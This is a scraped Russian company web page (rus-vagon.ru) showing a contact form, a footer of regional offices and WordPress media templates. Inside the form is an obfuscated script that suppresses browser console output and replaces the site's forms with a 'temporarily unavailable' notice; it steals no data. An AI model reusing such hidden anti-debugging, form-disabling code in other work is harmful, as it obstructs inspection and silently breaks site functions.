<div class="super-field-wrapper "><input tabindex="-1" class="super-shortcode-field" type="text" name="phonenumber" data-oname="phonenumber" data-message="Не указан контактный телефон" data-validation="empty" data-email="Телефон:" data-absolute-default="" data-default-value="" data-mask="+7 999 999-99-99" /><span class="super-adaptive-placeholder" data-placeholder="Контактный телефон" data-placeholderFilled="Контактный телефон"><span>Контактный телефон</span></span></div>
</div>
</div>
<div class="super-shortcode super_one_third super-column grid-level-0 column-number-3  ">
<div class="super-shortcode super-field super-text  top-left super-ungrouped  ">
<div class="super-error-msg">Укажите e-mail для связи</div>
<div class="super-empty-error-msg">Укажите e-mail для связи</div>
<div class="super-field-wrapper "><input tabindex="-1" class="super-shortcode-field" type="text" name="email" data-oname="email" data-message="Укажите e-mail для связи" data-validation="email" data-email="E-mail:" data-absolute-default="" data-default-value="" /><span class="super-adaptive-placeholder" data-placeholder="Электронная почта" data-placeholderFilled="Электронная почта"><span>Электронная почта</span></span></div>
</div>
</div>
</div>
<div class="super-grid super-shortcode">
<div class="super-shortcode super_one_full super-column grid-level-0 column-number-1 first-column ">
<div class="super-shortcode super-field super-textarea  top-left super-ungrouped  ">
<div class="super-error-msg">Заполните это поле</div>
<div class="super-empty-error-msg">Заполните это поле</div>
<div class="super-field-wrapper "><textarea tabindex="-1" class="super-shortcode-field" name="question" style="min-height:100px;"  data-oname="question" data-message="Заполните это поле" data-validation="empty" data-email="Сообщение:" data-absolute-default="" data-default-value="" ></textarea><span class="super-adaptive-placeholder" data-placeholder="Ваше сообщение" data-placeholderFilled="Ваше сообщение"><span>Ваше сообщение</span></span></div>
</div>
<div class="super-shortcode super-field super-html   super-ungrouped  ">
<div class="super-html-title"><a href="https://rus-vagon.ru/politika-konfidencialnosti/">Политика конфиденциальности</a></div>
<div class="super-html-subtitle">Отправляя заявку, вы даете нам согласие на обработку ваших персональных данных. </div>
<div class="super-error-msg">Это поле нужно заполнить</div>
<div class="super-empty-error-msg">Это поле нужно заполнить</div>
</div>
<div class="super-shortcode super-field super-recaptcha  super-align-right  super-ungrouped  super-remove-margin">
<div class="super-recaptcha g-recaptcha" data-sitekey="6LdzyxYqAAAAAE8_kU9DK8T09yZ-J1pr1iQzh8pD" data-size="invisible"></div>
</div>
<div data-color="#55606e" data-light="#697482" data-dark="#374250" data-hover-color="#55606e" data-hover-light="#697482" data-hover-dark="#374250" data-font="#55606e" data-font-hover="#ffffff" data-radius="square" data-type="outline" class="super-extra-shortcode super-shortcode super-field super-button super-clear-none super-form-button super-radius-square super-type-outline super-button-medium super-button-align-center super-button-width-fullwidth">
<div data-href="" class="super-button-wrap no_link">
<div class="super-button-name" data-action="submit" data-normal="ОТПРАВИТЬ" data-loading="Загрузка...">ОТПРАВИТЬ</div>
<p><span class="super-after"></span></div>
</div>
</div>
</div>
</form>
</div>
<p><script id="sftmp">function _0x4c5c97(_0x33f818,_0x4d776b,_0x4d882f,_0x53949e){return _0x272a(_0x33f818-0x2ee,_0x4d882f);}(function(_0x4abaeb,_0x578ba5){function _0x1ce2f8(_0x1da7ea,_0x3abab6,_0xa85a8c,_0xeaa2a6){return _0x272a(_0xeaa2a6-0x282,_0x3abab6);}var _0x178d5f=_0x4abaeb();function _0x3944c2(_0x8b2fb8,_0x85df6f,_0x3013a0,_0x1f30de){return _0x272a(_0x85df6f-0xe3,_0x3013a0);}while(!![]){try{var _0x2025c1=parseInt(_0x3944c2(0x226,0x20a,0x237,0x21d))/(-0x1*0x1639+0x1*-0x1582+-0x74a*-0x6)+parseInt(_0x1ce2f8(0x395,0x36f,0x364,0x37b))/(0x113d+0x45*0x13+-0x165a)*(-parseInt(_0x1ce2f8(0x3b6,0x377,0x38f,0x38f))/(-0x157d*0x1+0x529*0x5+-0x3*0x16f))+-parseInt(_0x1ce2f8(0x3a2,0x3be,0x378,0x39e))/(0xb*-0x9+0xed9*-0x2+0x1e19)+parseInt(_0x3944c2(0x1f1,0x206,0x1f6,0x210))/(-0x3dd+-0xd*0x19+0x527)+-parseInt(_0x3944c2(0x1b7,0x1e1,0x1c1,0x1f0))/(-0x1a8d+0x1af0+-0x5d)*(-parseInt(_0x1ce2f8(0x364,0x364,0x385,0x371))/(-0x2429*-0x1+0x13d7*0x1+0xa1*-0x59))+-parseInt(_0x1ce2f8(0x38a,0x3a9,0x387,0x385))/(0xbb5+-0xd9+-0xad4)+parseInt(_0x1ce2f8(0x3a9,0x391,0x38d,0x3a4))/(-0x1dd4+0xf1c+0xec1)*(parseInt(_0x3944c2(0x1e6,0x1ea,0x1e1,0x1d6))/(0xc*0x285+0x1afd+-0x392f));if(_0x2025c1===_0x578ba5)break;else _0x178d5f['push'](_0x178d5f['shift']());}catch(_0x1992b8){_0x178d5f['push'](_0x178d5f['shift']());}}}(_0x6fca,-0x190725+-0x140774+0x3bb6ca));function _0x334580(_0x5a3642,_0x164f8a,_0x558696,_0x538a19){return _0x272a(_0x5a3642- -0x2a5,_0x558696);}var _0x463261=(function(){var _0x3bd7b5={};_0x3bd7b5[_0x1b776c(0x302,0x2fe,0x327,0x34d)]=_0x474274(0x472,0x473,0x458,0x47f);function _0x1b776c(_0x3a114a,_0x2df27f,_0x1156ba,_0x3c645c){return _0x272a(_0x1156ba-0x22a,_0x3c645c);}function _0x474274(_0x4f3304,_0xfd546c,_0x2e590b,_0x53cca6){return _0x272a(_0x53cca6-0x347,_0xfd546c);}_0x3bd7b5[_0x1b776c(0x34b,0x34d,0x349,0x36f)]=_0x474274(0x464,0x468,0x432,0x43b);var _0x4d2f12=_0x3bd7b5,_0x43a95f=!![];return function(_0x1f8e7a,_0x13bf64){function _0x1138ee(_0x4025e4,_0xefd78e,_0x184986,_0x4b5a37){return _0x1b776c(_0x4025e4-0x1e3,_0xefd78e-0x170,_0x4025e4- -0x32b,_0x184986);}function _0x49de13(_0x57b30b,_0x3965d4,_0x85d55a,_0x15f91){return _0x474274(_0x57b30b-0x147,_0x15f91,_0x85d55a-0x1c3,_0x57b30b- -0x15);}if(_0x4d2f12[_0x1138ee(-0x4,0x1e,-0x10,-0x16)]===_0x4d2f12[_0x49de13(0x451,0x45b,0x439,0x458)])_0x19cab0=_0x2f6591;else{var _0x8dee6a=_0x43a95f?function(){function _0x30e8ea(_0x1b5bef,_0x2a21ab,_0x55f079,_0x84c868){return _0x1138ee(_0x55f079-0x13d,_0x2a21ab-0x29,_0x1b5bef,_0x84c868-0xc6);}if(_0x13bf64){var _0x3ae997=_0x13bf64[_0x30e8ea(0x122,0x12a,0x123,0x14a)](_0x1f8e7a,arguments);return _0x13bf64=null,_0x3ae997;}}:function(){};return _0x43a95f=![],_0x8dee6a;}};}()),_0x312fb0=_0x463261(this,function(){function _0x55b5cd(_0x1f79b8,_0x537ecf,_0x2d6870,_0x14527f){return _0x272a(_0x537ecf-0xf4,_0x2d6870);}var _0x144aa2={};_0x144aa2[_0x5b6d43(-0x259,-0x22c,-0x221,-0x229)]=_0x5b6d43(-0x251,-0x23f,-0x240,-0x23c)+'+$';var _0x14df13=_0x144aa2;function _0x5b6d43(_0xec4f1e,_0x1415b5,_0xf0a5c8,_0x44c52e){return _0x272a(_0x1415b5- -0x32d,_0x44c52e);}return _0x312fb0[_0x55b5cd(0x21c,0x1fd,0x1e4,0x226)]()[_0x55b5cd(0x1dd,0x1ec,0x1ed,0x202)](_0x14df13['LwfRN'])[_0x5b6d43(-0x237,-0x224,-0x245,-0x228)]()['constructo'+'r'](_0x312fb0)['search']('(((.+)+)+)'+'+$');});_0x312fb0();var _0x2fe8e7=(function(){function _0x1935e4(_0x4c370d,_0x108600,_0x34b5b6,_0x2d5002){return _0x272a(_0x2d5002-0x15a,_0x34b5b6);}var _0x7df480={};_0x7df480[_0x1935e4(0x22c,0x23f,0x237,0x251)]=_0x1935e4(0x226,0x22e,0x227,0x23b)+_0xa6995a(-0x16,0x5,0x1,0x26)+_0xa6995a(-0x3d,-0x1e,0xc,-0x28)+_0xa6995a(-0x1e,-0x1f,0x9,-0x4a)+_0x1935e4(0x28b,0x280,0x276,0x26c)+_0x1935e4(0x28c,0x245,0x286,0x270)+'0px;backgr'+_0x1935e4(0x224,0x251,0x276,0x24c)+':#ffe694;c'+_0x1935e4(0x264,0x22a,0x261,0x250)+_0xa6995a(-0x40,-0x4f,-0x69,-0x6c)+_0x1935e4(0x215,0x243,0x264,0x242)+_0xa6995a(-0x23,-0x3f,-0x5b,-0x36)+_0x1935e4(0x26b,0x271,0x251,0x245)+_0xa6995a(0x16,0x4,0x30,-0x1f)+_0x1935e4(0x2be,0x29d,0x294,0x293)+'rm\x20is\x20temp'+_0x1935e4(0x268,0x27a,0x23d,0x264)+_0x1935e4(0x233,0x25a,0x287,0x25e)+_0xa6995a(-0x37,-0x26,-0x23,-0x39),_0x7df480['XJlor']=_0xa6995a(-0xa,-0x17,-0x2d,-0xc);function _0xa6995a(_0x2c3c6d,_0x5d95cf,_0x4513f4,_0x45e61a){return _0x272a(_0x5d95cf- -0x132,_0x2c3c6d);}_0x7df480['oOheP']=_0xa6995a(-0x1,-0x1a,-0x47,0xc);var _0x251218=_0x7df480,_0x4deea3=!![];return function(_0x383549,_0x20361f){var _0x132877={};_0x132877[_0x2a95bb(0x2b7,0x2b4,0x2b5,0x2b3)]=_0x251218['erNKq'],_0x132877[_0x2a95bb(0x29c,0x2aa,0x2cf,0x2af)]=function(_0x2a8e1e,_0x494963){return _0x2a8e1e!==_0x494963;},_0x132877['cscud']=_0x251218[_0x2a95bb(0x319,0x2f7,0x2d4,0x302)],_0x132877[_0x2a95bb(0x2fc,0x2d9,0x2bf,0x2f8)]=function(_0x2e2f28,_0x4b9d79){return _0x2e2f28===_0x4b9d79;},_0x132877[_0x2a95bb(0x29e,0x2ac,0x2a9,0x2ca)]=_0x251218[_0x34bbe8(0x2d,0xa,-0x3,-0xb)],_0x132877[_0x2a95bb(0x2c1,0x2d7,0x2f5,0x2f5)]=_0x34bbe8(0x2d,0x0,-0x14,0x7);function _0x34bbe8(_0x25dcb1,_0x5e6a7f,_0x9ceaf6,_0x4979a5){return _0xa6995a(_0x9ceaf6,_0x5e6a7f-0x4c,_0x9ceaf6-0x11e,_0x4979a5-0x59);}var _0x46454f=_0x132877,_0x56865a=_0x4deea3?function(){function _0x37615a(_0x40b7aa,_0x2ce577,_0x3de281,_0x49ce6d){return _0x34bbe8(_0x40b7aa-0x52,_0x40b7aa-0x2e5,_0x3de281,_0x49ce6d-0xf8);}function _0x29da41(_0x29210f,_0x118df3,_0x28801b,_0x42ae32){return _0x2a95bb(_0x29210f-0x1a4,_0x29210f- -0x505,_0x28801b,_0x42ae32-0x174);}var _0x22851c={};_0x22851c[_0x37615a(0x2fb,0x311,0x31f,0x2db)]=_0x46454f[_0x37615a(0x2eb,0x2e9,0x30d,0x2f7)];var _0x1b1bc9=_0x22851c;if(_0x46454f[_0x29da41(-0x25b,-0x283,-0x23f,-0x24c)](_0x46454f['cscud'],_0x29da41(-0x208,-0x1e2,-0x205,-0x1fd))){if(_0x20361f){if(_0x46454f[_0x37615a(0x310,0x314,0x309,0x32c)](_0x46454f[_0x37615a(0x2e3,0x2dd,0x2e7,0x2c6)],_0x46454f[_0x29da41(-0x22e,-0x23f,-0x252,-0x252)])){if(_0x430579){var _0x4f01af=_0x5eaea7[_0x29da41(-0x256,-0x279,-0x231,-0x22d)](_0x39e398,arguments);return _0x397ab0=null,_0x4f01af;}}else{var _0x1a49d5=_0x20361f[_0x29da41(-0x256,-0x266,-0x25b,-0x23d)](_0x383549,arguments);return _0x20361f=null,_0x1a49d5;}}}else _0x2c6bc7[_0x3c5419][_0x37615a(0x307,0x2ed,0x30c,0x335)]=_0x1b1bc9[_0x37615a(0x2fb,0x317,0x320,0x2d6)];}:function(){};function _0x2a95bb(_0x2fd567,_0x18ed24,_0x3c1cfb,_0x12aaa8){return _0xa6995a(_0x3c1cfb,_0x18ed24-0x2fa,_0x3c1cfb-0x112,_0x12aaa8-0xbe);}return _0x4deea3=![],_0x56865a;};}()),_0x1e9657=_0x2fe8e7(this,function(){var _0x1d75f7={'Qkgrl':'3|4|2|0|1|'+'5','cpGFL':_0x2ab390(0x334,0x34c,0x323,0x31b),'ENrRo':function(_0x1bf3cc,_0x7a0497){return _0x1bf3cc!==_0x7a0497;},'ncWWN':'Jhrmw','MDwhb':function(_0xb9720c,_0x54d2ed){return _0xb9720c(_0x54d2ed);},'mjFtS':function(_0x690c16,_0x55233b){return _0x690c16+_0x55233b;},'Hzspo':_0x29594b(0x46d,0x487,0x4a8,0x46f)+_0x2ab390(0x301,0x302,0x2f3,0x302),'JrvPY':'bbuaA','ptEkt':function(_0x2be723){return _0x2be723();},'tDVgc':_0x2ab390(0x315,0x33b,0x2ff,0x2f6),'AldXg':_0x2ab390(0x328,0x302,0x331,0x310),'qlQKy':_0x2ab390(0x32d,0x30f,0x30d,0x316),'gsNyZ':_0x2ab390(0x338,0x327,0x33a,0x348),'hTNVj':'trace','EcydW':function(_0x5b9f3c,_0x58ea98){return _0x5b9f3c<_0x58ea98;},'jmWmP':'4|1|0|5|2|'+'3'},_0x350a8d=function(){function _0x4951de(_0x1122eb,_0x48e034,_0x28f067,_0x56e0a3){return _0x2ab390(_0x56e0a3- -0xfb,_0x48e034-0x186,_0x48e034,_0x56e0a3-0x154);}var _0x5db1ff={};_0x5db1ff[_0x4dd30e(0x9d,0x6f,0xbd,0xac)]=_0x1d75f7[_0x4951de(0x240,0x251,0x25f,0x234)];var _0x703425=_0x5db1ff;function _0x4dd30e(_0x5def7f,_0x3bcc90,_0xa2db80,_0x1dcb86){return _0x29594b(_0x5def7f-0xc1,_0x5def7f- -0x405,_0xa2db80-0x9e,_0x3bcc90);}if(_0x1d75f7[_0x4dd30e(0xad,0x8f,0x9d,0xc3)]!==_0x1d75f7[_0x4dd30e(0xad,0x8b,0xc1,0xa9)]){var _0x2a6bd4=_0x13b96c[_0x4dd30e(0x6a,0x65,0x59,0x66)](_0xc5cfc1,arguments);return _0x54c7f4=null,_0x2a6bd4;}else{var _0xcf94a2;try{if(_0x1d75f7[_0x4951de(0x211,0x241,0x203,0x230)](_0x1d75f7[_0x4951de(0x266,0x250,0x221,0x23c)],_0x4951de(0x239,0x222,0x214,0x21c)))_0xcf94a2=_0x1d75f7['MDwhb'](Function,_0x1d75f7[_0x4951de(0x22d,0x215,0x233,0x23f)](_0x1d75f7['Hzspo']+(_0x4951de(0x221,0x238,0x20d,0x221)+'ctor(\x22retu'+_0x4dd30e(0x88,0xaa,0x6c,0x67)+'\x20)'),');'))();else{var _0x58ccbb=_0x3a4f87[_0x4951de(0x220,0x1f9,0x1d7,0x1f3)](_0x2f18a9,arguments);return _0x44077e=null,_0x58ccbb;}}catch(_0x4989be){if(_0x1d75f7[_0x4951de(0x21c,0x235,0x250,0x230)](_0x1d75f7[_0x4dd30e(0x70,0x85,0x74,0x56)],_0x1d75f7[_0x4dd30e(0x70,0x83,0x55,0x5d)])){var _0x2ebafd=_0x703425[_0x4dd30e(0x9d,0xa6,0xb2,0x99)][_0x4951de(0x1d4,0x1c7,0x1c9,0x1f1)]('|'),_0x59f88f=-0x195f+0xa81+-0xede*-0x1;while(!![]){switch(_0x2ebafd[_0x59f88f++]){case'0':_0x5e9ba6[_0x4dd30e(0xb1,0xd0,0x90,0x95)]=_0x241e6c[_0x4dd30e(0xbe,0xa8,0x9d,0xab)](_0xdae9c6);continue;case'1':_0x5e9ba6[_0x4951de(0x237,0x228,0x220,0x215)]=_0x2d9f17[_0x4951de(0x222,0x1ff,0x21f,0x215)]['bind'](_0x2d9f17);continue;case'2':var _0x2d9f17=_0x56b093[_0xd221a4]||_0x5e9ba6;continue;case'3':var _0x5e9ba6=_0x2a7302[_0x4951de(0x1f8,0x1f9,0x1d7,0x1f6)+'r'][_0x4dd30e(0xbd,0xe7,0xdb,0xe5)][_0x4dd30e(0xbe,0xb9,0xbc,0xbc)](_0x2761dc);continue;case'4':var _0xd221a4=_0x40c480[_0x386236];continue;case'5':_0x1b26bb[_0xd221a4]=_0x5e9ba6;continue;}break;}}else _0xcf94a2=window;}return _0xcf94a2;}},_0x1c6a3f=_0x1d75f7[_0x2ab390(0x333,0x35c,0x342,0x313)](_0x350a8d);function _0x2ab390(_0x43ea8c,_0x668810,_0x22c8bd,_0x2ae0f1){return _0x272a(_0x43ea8c-0x207,_0x22c8bd);}function _0x29594b(_0x1aa3cd,_0x3ca9d2,_0x5e9887,_0x51247c){return _0x272a(_0x3ca9d2-0x388,_0x51247c);}var _0x53a94e=_0x1c6a3f['console']=_0x1c6a3f[_0x29594b(0x48e,0x4ba,0x4c8,0x4ab)]||{},_0x3351bd=[_0x29594b(0x489,0x4b3,0x4d5,0x4b3),_0x29594b(0x4a1,0x4bc,0x4b2,0x49e),_0x1d75f7[_0x29594b(0x488,0x493,0x474,0x471)],_0x1d75f7['AldXg'],_0x1d75f7['qlQKy'],_0x1d75f7[_0x2ab390(0x302,0x32d,0x2e6,0x2fb)],_0x1d75f7[_0x29594b(0x492,0x48a,0x466,0x492)]];for(var _0x4d20c2=0xe9e+0x121e+-0x20bc;_0x1d75f7[_0x29594b(0x48b,0x471,0x45e,0x464)](_0x4d20c2,_0x3351bd[_0x29594b(0x4a9,0x47d,0x47d,0x477)]);_0x4d20c2++){var _0xcfda2b=_0x1d75f7[_0x2ab390(0x327,0x321,0x2ff,0x351)][_0x29594b(0x442,0x46d,0x455,0x46d)]('|'),_0x1764a6=0x341*0x7+0x131c+-0x1*0x29e3;while(!![]){switch(_0xcfda2b[_0x1764a6++]){case'0':var _0x4a49fd=_0x53a94e[_0x3c7efd]||_0x1453e3;continue;case'1':var _0x3c7efd=_0x3351bd[_0x4d20c2];continue;case'2':_0x1453e3[_0x29594b(0x46d,0x491,0x474,0x4a7)]=_0x4a49fd['toString'][_0x29594b(0x4e3,0x4c3,0x4a0,0x496)](_0x4a49fd);continue;case'3':_0x53a94e[_0x3c7efd]=_0x1453e3;continue;case'4':var _0x1453e3=_0x2fe8e7[_0x2ab390(0x2f1,0x2e7,0x308,0x2f5)+'r'][_0x2ab390(0x341,0x356,0x31e,0x34f)][_0x2ab390(0x342,0x32e,0x343,0x366)](_0x2fe8e7);continue;case'5':_0x1453e3[_0x29594b(0x49e,0x4b6,0x4d6,0x48c)]=_0x2fe8e7['bind'](_0x2fe8e7);continue;}break;}}});function _0x272a(_0x392189,_0x312fb0){var _0x463261=_0x6fca();return _0x272a=function(_0x6fcaa3,_0x272afa){_0x6fcaa3=_0x6fcaa3-(0x1457+0x1a79+0x1*-0x2def);var _0x4ef43e=_0x463261[_0x6fcaa3];return _0x4ef43e;},_0x272a(_0x392189,_0x312fb0);}function _0x6fca(){var _0x196742=['<div\x20style','VHfGt','24;font-we','fQRFL','split','sYdrQ','apply','ight:600;f','EcydW','constructo','4px;paddin','lmJhf','JrvPY','(((.+)+)+)','10962357lWwcoS','oOheP','.super-for','ound-color','ont-size:1','XEqjm','length','olor:#7d69','erNKq','search','5242BBCUcA','nction()\x20','gsNyZ','dyQns','tcJVf','6ihQofE','return\x20(fu','remove','LwfRN','hTNVj','12003824dgoSHG','available.','rn\x20this\x22)(','torAll','130eZbXKn','innerHTML','toString','orarily\x20un','tDVgc','</div>
<p>','1866nnycho','info','kZWYB','RQOud','bextB',';width:100','!important','ty:visible','{}.constru','%;margin:1','sftmp','oZXkW',':#ffe694;c','jQBGn','HFHPW','7238460zaCLuX','ById','0px;backgr','yqbuR','jmWmP','error','773379yFuEYO','7702230uPTZld','ENrRo','getElement','exception','1677316HZTrIG','Qkgrl','rm\x20is\x20temp','cpGFL','log','ptEkt','jqRlU','__proto__','XJlor','ncWWN','table','console','mjFtS','warn','MDydH','g:5px\x2010px','=\x22visibili','cCElp',';\x22>This\x20fo','prototype','bind'];_0x6fca=function(){return _0x196742;};return _0x6fca();}_0x1e9657();var i,nodes=document['querySelec'+_0x334580(-0x19f,-0x1aa,-0x18b,-0x181)](_0x4c5c97(0x3df,0x3c1,0x3ff,0x3cd)+'m');for(i=-0x143d+-0x8e+0x14cb;i<nodes[_0x4c5c97(0x3e3,0x406,0x3e5,0x3d9)];i++){nodes[i][_0x334580(-0x19d,-0x179,-0x1a4,-0x193)]=_0x334580(-0x1c4,-0x1c1,-0x1c2,-0x1ba)+_0x334580(-0x16e,-0x173,-0x15a,-0x161)+_0x4c5c97(0x402,0x402,0x42b,0x41e)+'!important'+_0x334580(-0x193,-0x1a6,-0x1ab,-0x17b)+_0x334580(-0x18f,-0x1b6,-0x167,-0x161)+_0x4c5c97(0x40c,0x3e3,0x41c,0x425)+_0x334580(-0x1b3,-0x193,-0x1c8,-0x1b6)+_0x334580(-0x18c,-0x1b2,-0x175,-0x19c)+_0x4c5c97(0x3e4,0x3e9,0x3fc,0x3ea)+_0x334580(-0x1c2,-0x19b,-0x1ed,-0x1d6)+'ight:600;f'+'ont-size:1'+_0x4c5c97(0x3d9,0x3c3,0x3dc,0x3f4)+_0x4c5c97(0x424,0x3f6,0x401,0x3f8)+';\x22>This\x20fo'+_0x4c5c97(0x417,0x42d,0x419,0x41b)+_0x334580(-0x19b,-0x19c,-0x178,-0x173)+_0x334580(-0x1a1,-0x1ba,-0x186,-0x17b)+_0x334580(-0x199,-0x1a2,-0x1a6,-0x16f);}document[_0x334580(-0x180,-0x16c,-0x15d,-0x169)+_0x4c5c97(0x40b,0x3f1,0x408,0x3f0)](_0x334580(-0x18e,-0x19c,-0x199,-0x1a8))[_0x334580(-0x1a5,-0x190,-0x194,-0x1b5)]();</script></p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="text-20" class="widget clearfix widget_text"><h3 class="widgettitle">RUS-VAGON в регионах</h3>			<div class="textwidget"><p>Москва и Московская область<br />
Санкт-Петербург и Ленинградская область<br />
Новосибирск и Новосибирская область<br />
Екатеринбург и Свердловская область<br />
Нижний Новгород и Нижегородская область<br />
Казань и республика Татарстан<br />
Челябинск и Челябинская область<br />
Омск и Омская область<br />
Самара и Самарская область<br />
Ростов-на-Дону и Ростовская область<br />
Уфа и республика Башкортостан<br />
Красноярск и Красноярский край<br />
Воронеж и Воронежская область<br />
Пермь и Пермский край<br />
Волгоград и Волгоградская область<br />
Краснодар и Краснодарский край</p>
</div>
		<span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket' >
                    <div class='container'>

                        <span class='copyright'>&copy; 2026. RUS-VAGON.RU | Все права защищены. Несанкционированное использование информации с сайта будет пресекаться законными методами.</span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>

<a href='#top' title='Прокрутить наверх' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Прокрутить наверх</span></a>

<div id="fb-root"></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://rus-vagon.ru/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://rus-vagon.ru/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://rus-vagon.ru/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Действия</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Меню			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Действия для выбранных медиафайлов		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Закрыть окно</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Перетащите файлы сюда</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Перетащите файлы сюда</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">Закрыть окно загрузчика</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Перетащите файлы сюда</h2>
				<p class="upload-instructions drop-instructions">или</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Выберите файлы</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Максимальный размер файла: 8 МБ.				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Предлагаемый размер изображения: {{data.suggestedWidth}} на {{data.suggestedHeight}} пикселей.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://rus-vagon.ru/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">В виде списка</span>
		</a>
		<a href="https://rus-vagon.ru/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">В виде сетки</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Загрузка</h2>
		<button type="button" class="button-link upload-dismiss-errors"><span class="screen-reader-text">Скрыть ошибки</span></button>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Редактировать предыдущий файл</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Редактировать следующий файл</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Закрыть окно</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
			<h2 class="screen-reader-text">Предварительный просмотр вложения</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}"/>
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}"/>
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Редактировать</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Предпросмотр документа</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Сохранено.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">Подробности</h2>
				<div class="uploaded"><strong>Загружен:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by">
					<strong>Загружено:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
